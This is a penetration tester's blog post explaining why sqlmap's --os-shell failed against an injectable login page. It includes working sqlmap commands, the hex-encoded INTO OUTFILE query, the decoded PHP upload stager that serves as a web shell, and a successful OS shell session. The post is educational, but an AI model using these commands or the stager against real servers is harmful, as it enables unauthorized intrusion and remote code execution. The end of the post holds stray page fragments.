Recently I was working with a basic SQLi flaw, and wanted to get OS-level access. Naturally, I turned to sqlmap’s “–os-shell” feature.
$ sqlmap -u 'http://targetserver.mytarget.city.nw/login.php' --data='user=josh&pass=pass' --os-shell sqlmap/1.0-dev - automatic SQL injection and database takeover tool http://sqlmap.org which web application language does the web server support? [1] ASP [2] ASPX [3] JSP [4] PHP (default) > [07:26:13] [WARNING] unable to retrieve automatically the web server document root what do you want to use for web server document root? [1] common location(s) '/var/www/' (default) [2] custom location [3] custom directory list file [4] brute force search > [07:26:13] [WARNING] unable to retrieve automatically any web server path [07:26:13] [INFO] trying to upload the file stager on '/var/www' via LIMIT INTO OUTFILE technique [07:26:14] [WARNING] unable to upload the file stager on '/var/www' [07:26:14] [INFO] fetched data logged to text files under '/home/jwright/.sqlmap/targetserver.mytarget.city.nw' [*] shutting down at 07:26:14
The server here is vulnerable to SQLi through an error-based injection, but the os-shell fails to upload the file stager. I assumed the /var/www directory was not writable by the MySQL user, tried some other directories that all failed in the same way, and moved on to other techniques. However, later I saw this in the /var/www directory:
root@targetserver:/var/www# ls -l total 48 -rw-r--r-- 1 root root 573 Jan 16 2013 alarms.php drwxr-xr-x 2 root root 4096 Jan 16 2013 css -rw-r--r-- 1 root root 634 Jan 16 2013 denied.php -rw-r--r-- 1 root root 304 Jan 16 2013 footer.php -rw-r--r-- 1 root root 3577 Dec 5 05:47 header.php drwxr-xr-x 2 root root 4096 Jan 16 2013 images -rw-r--r-- 1 root root 3516 Jan 16 2013 index.php drwxr-xr-x 2 root root 4096 Jan 16 2013 js -rw-r--r-- 1 root root 424 Dec 5 07:26 login.php -rw-r--r-- 1 root root 198 Jan 16 2013 logout.php -rw-r--r-- 1 root root 4455 Dec 4 17:01 reports.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 06:34 tmpubhkn.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 07:31 tmpuqitu.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 07:26 tmpurwem.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 07:31 tmpuvkgz.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 07:31 tmpuwtqk.php -rw-rw-rw- 1 mysql mysql 0 Dec 5 06:36 tmpuxycr.php
The files starting with “tmpu” are the stager files created through sqlmap’s os-shell feature. That they are empty explains why sqlmap returned the “unable to upload file stager” error, but since we know the “mysql” account can write here the question remains: why did sqlmap’s os-shell feature fail?
Google’ing for similar situations brought me to Bas’ post describing a similar situation. He manually created the PHP shell with “–sql-shell”, but I wanted to find out why sqlmap failed.
I added a line to the vulnerable login.php script to save queries to a file. Here is what sqlmap does when os-shell is used:
SELECT * FROM user_credentials WHERE `username` = 'josh' SELECT * FROM user_credentials WHERE `username` = 'josh' LIMIT 0,1 INTO OUTFILE '/var/www/tmpulhxi.php' LINES TERMINATED BY 0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d2f7661722f7777773e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a-- AND 'PipI'='PipI'
- First, sqlmap runs the basic request, supplying my input ‘josh’ for the injectable parameter.
- Next, sqlmap runs the query again, appending the “LIMIT 0,1 INTO OUTFILE …” declaration. The outfile filename is randomly selected, and sqlmap supplies a custom line terminator for the content to write to the outfile. This is a large hex string, which decodes to the following:
if (isset($_REQUEST["upload"])){$dir=
$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_F
ILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["
tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["na
me"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file
) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else
{echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=mu
ltipart/form-data><input type=hidden name=MAX_FILE_SIZE value=10000
00000><b>sqlmap file uploader</b><br><input name=file type=file><br
>to directory: <input type=text name=uploadDir value=/var/www> <inp
ut type=submit name=upload value=upload></form>";}?>
Terrific, this is the sqlmap stager. Still, why does it create the file, but not populate the output file? I ran the query manually from a mysql shell to examine the output:
mysql> SELECT * FROM user_credentials WHERE `username` = 'josh' LIMIT 0,1 INTO OUTFILE '/var/www/tmpulhxi.php' LINES TERMINATED BY 0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d2f7661722f7777773e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a-- AND 'PipI'='PipI'; Query OK, 0 rows affected (0.00 sec)
OK, that SQL creates the empty file, just like sqlmap does. However, this abbreviated query turned out to be more useful:
mysql> SELECT * FROM user_credentials WHERE `username` = 'josh' LIMIT 0,1; Empty set (0.00 sec)
DOH! I made the cardinal sin of SQL injection exploitation: I didn’t start with valid data.
In my SANS classes, I tell students: Always Start with Valid Data (when performing SQL injection). If you identify a username parameter josh' that returns a database error, that’s great, but don’t supply that to sqlmap. Start with the valid data of josh, and let sqlmap figure out the rest (assisting sqlmap where necessary).
The problem here, and the reason for sqlmap’s empty files, is that the injected SELECT statement doesn’t return any records, so the delimiter PHP code is never written to a file. What does work is this:
$ sqlmap -u 'http://targetserver.mytarget.city.nw/login.php' --data='user=pconnor&pass=pass' --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[07:49:38] [WARNING] unable to retrieve automatically any web server path
[07:49:38] [INFO] trying to upload the file stager on '/var/www' via LIMIT INTO OUTFILE technique
[07:49:38] [INFO] the file stager has been successfully uploaded on '/var/www' - http://targetserver.mytarget.city.nw:80/tmpuiqxs.php
[07:49:38] [INFO] the backdoor has been successfully uploaded on '/var/www' - http://targetserver.mytarget.city.nw:80/tmpbubmd.php
[07:49:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> uname -a
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'Linux targetserver.mytarget.city.nw 3.2.0-33-generic #52-Ubuntu SMP Thu Oct 18 16:29:15 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux'
os-shell>
Replacing my put-any-username-here “josh” reference with a valid username causes the SQL statement to return at least one record, which prompts the database to write the handler code to the file and returns an os-shell.
A valuable lesson for me, and hopefully others find it useful as well.
-Josh







 On top of that, Bluetooth hacking is seeing a new significant supporter in the form of
On top of that, Bluetooth hacking is seeing a new significant supporter in the form of 

 A special thanks to Horst Karin for posting a great review of my new book,
A special thanks to Horst Karin for posting a great review of my new book,